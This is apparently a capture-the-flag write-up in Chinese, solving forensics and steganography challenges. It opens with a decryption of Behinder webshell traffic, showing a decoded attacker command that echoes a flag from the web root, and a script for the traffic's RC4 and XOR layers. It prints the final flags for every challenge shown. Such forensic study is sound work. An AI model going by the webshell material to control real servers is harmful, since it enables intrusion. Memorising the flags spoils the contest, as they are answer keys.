$cmd="Y2QgL2QgIkQ6XHBocHN0dWR5X3Byb1xXV1dcZGVmYXVsdFwiJmVjaG8gImZsYWd7N2JiYmUxM2YtNDU4Yi00NTFkLTlmZmEtMDkxMGJlYWU2YWI5fSI=";$cmd=base64_decode($cmd);$path="RDovcGhwc3R1ZHlfcHJvL1dXVy9kZWZhdWx0Lw==";$path=base64_decode($path);
main($cmd,$path);
流9是开始向服务器请求输出flag:
flag{7bbbe13f-458b-451d-9ffa-0910beae6ab9}特点:
攻击者通过冰蝎 Webshell 控制目标服务器
在 D:\phpstudy_pro\WWW\default\ 目录下找到 Flag
使用 echo 命令输出 Flag 内容请求部分解码程序:
#!/usr/bin/env python3
# 解密冰蝎请求 - 只解密第一层
import base64
KEY = b"e45e329feb5d925b"
# 新的请求数据
data = """
数据填在这
"""
def rc4_decrypt(data: bytes, key: bytes) -> bytes:
"""RC4 解密"""
pwd_length = len(key)
data_length = len(data)
s = list(range(256))
j = 0
for i in range(256):
j = (j + s[i] + key[i % pwd_length]) % 256
s[i], s[j] = s[j], s[i]
i = j = 0
result = bytearray()
for k in range(data_length):
i = (i + 1) % 256
j = (j + s[i]) % 256
s[i], s[j] = s[j], s[i]
result.append(data[k] ^ s[(s[i] + s[j]) % 256])
return bytes(result)
def xor_decrypt(data: bytes, key: bytes) -> bytes:
"""XOR 解密"""
result = bytearray()
for i in range(len(data)):
key_index = (i + 1) % 16
result.append(data[i] ^ key[key_index])
return bytes(result)
print("=== 解密第一层 ===")
# 1. Base64 解码
step1 = base64.b64decode(data)
print(f"1. Base64 解码后: {len(step1)} bytes")
# 2. RC4 解密
step2 = rc4_decrypt(step1, KEY)
print(f"2. RC4 解密后: {len(step2)} bytes")
# 3. XOR 解密
step3 = xor_decrypt(step2, KEY)
print(f"3. XOR 解密后: {len(step3)} bytes")
# 输出结果
result = step3.decode('utf-8', errors='replace')
print(f"\n=== 解密结果 ===")
print(result)AD ASTRA
给了8个图片,隐写大合集
1.gif帧间隔隐写(去掉末尾0)
72 65 80 80 89 78 69 65 82 50 48 50 5410进制转换:HAPPYNEWYEAR20262.png的0通道LSB隐写
part1_b3YCvo9YcSIpc1l03.jpg文件尾:
part2_JDhAooMzHrhN4.png文件尾:
part3_7xtMqjnejx2iYI+5.png用foremost提出来一个莫名其妙图片

6.jpg文件EXIF信息的到:
part4_Usoq203Ry+7.png修复宽和高:

8.GIF差分后得到
part6:1ZaTQ==
tYp7R接下来是组装过程(内部变化1次,外部变化一次)
U2FsdGVkX19j9ML+b3YCvo9YcSIpc1lJDhAooMzHrhN7xtMqjnejx2iYI+Usoq203Ry+tYp7R1ZaTQ==密钥(利用hex进制换位):
48415050594e45575945415232303236(HAPPYNEWYEAR2026)Rc4Decrypt:
flag{staNd1ng_0n_th3_ sh0uLd3rs_0f_g1ants}知识点:
加盐base:明文---》加盐(随机英文字母)---》Base64加密
格式:
Salted__<8字节的盐值><实际的加密密文>
非对称加密,解密两个方向:Rc4和rabbit我不是戏神
得到一个bmp文件,把小说放进图片:(一种类型的加密方式:分别提取RB通道高8位和低8位)
from PIL import Image
img = Image.open("我不是戏神.bmp")
width,height = img.size # 1326 1326
res = ""
for y in range(height):
for x in range(width):
r,g,b = img.getpixel((x,y))
data = (r << 8) + b
res += chr(data)
with open("decode.txt","w") as f:
f.write(res)
txt里提取不可见字符
sdpcsec{ladies_and_gentlemen_its_showtime}50重力故事
知识点:
CRC32碰撞
核心原理是利用CRC算法的数学特性和暴力枚举,找到两个不同的数据块产生相同的32位校验和。由于CRC32的输出空间有限(仅2^32种可能),只要数据块足够短,就能在有限时间内找到碰撞。
ZIP格式在文件头中存储了每个文件的CRC32值。如果文件内容很小(如4字节),可以直接通过碰撞这个值还原出文件内容。
注意:CRC32碰撞仅适用于非常小的数据块。对于超过6字节的文件,枚举空间过大,通常需要利用算法的线性特性进行数学构造,或者结合其他漏洞(如长度扩展攻击)才能实现。
碰撞得到:
那这次突然的待客,武陵表现得怎么样?binwalk得到一个压缩包,txt内有不可见零宽字符。
探究发现文件名为压缩包密码的套路
递归解压嵌套加密 ZIP 文件:(于G3师傅取经)
import pyzipper
import os
import shutil
OUT_DIR = "out"#out文件夹下
os.makedirs(OUT_DIR, exist_ok=True)
def find_zip_in_out():
# 在 out 目录中找一个 zip 文件
for f in os.listdir(OUT_DIR):
if f.lower().endswith(".zip"):
return os.path.join(OUT_DIR, f)
return None
def unzip_with_filename_password(zip_path):
"""
使用 zip 文件名(不含 .zip)作为密码解压
所有内容解压到 out/
"""
zip_name = os.path.basename(zip_path)
pwd_str = os.path.splitext(zip_name)[0] # 098 / 099
pwd = pwd_str.encode()
try:
with pyzipper.AESZipFile(zip_path) as zf:
zf.pwd = pwd
zf.extractall(OUT_DIR)
print(f"[+] 解压成功: {zip_name} 密码={pwd_str}")
return True
except Exception as e:
print(f"[!] 解压失败: {zip_name}")
print(f" 原因: {e}")
return False
start_zip = "100.zip"
start_name = os.path.basename(start_zip)
start_in_out = os.path.join(OUT_DIR, start_name)
shutil.copy2(start_zip, start_in_out)
while True:
current_zip = find_zip_in_out()
if not current_zip:
print("[*] out 中没有 zip,结束")
break
print(f"\n=== 处理: {current_zip} ===")
if not unzip_with_filename_password(current_zip):
print("[*] 解压失败,停止")
break
# 解完后删除 zip,防止死循环
os.remove(current_zip)得到一个 file。
根据提示是VC容器(取证相关知识),前面有一个 景存人杳.txt 还未使用,根据提示将文件作为密钥,得到flag.jpg
文件格式是TIFF文件,修改后得到Flag
flag{arknights_heavyfield}Unsolved Mystery
零宽隐写得到
camellia利用这个对file进行异或操作后得到PNG:
发现Blue0通道有隐写,黑白像素块的隐写(像素块大小10x10)

图片大小为70x330,意味着每行刚好有7个,因此进行7bit的转化:
from PIL import Image
import numpy as np
def img_to_bits(path, block=10, thr=127):
img = Image.open(path).convert("L")
arr = np.array(img)
bw, bh = img.size[0] // block, img.size[1] // block
bits = []
for y in range(bh):
for x in range(bw):
bits.append('0' if arr[y*block:(y+1)*block, x*block:(x+1)*block].mean() > thr else '1')
return ''.join(bits), bw
bits, w = img_to_bits("solved1.bmp")
# 打印图像化预览
for i in range(0, len(bits), w):
print(bits[i:i+w].replace('0', '░').replace('1', '█'))
# 7位ASCII解码
txt = ''.join(chr(int(bits[i:i+7], 2)) for i in range(0, len(bits)//7*7, 7))
print(txt)得到:
sdpcsec{YOu_be@t_it_successfully}
Comments 1 条评论
采购良宵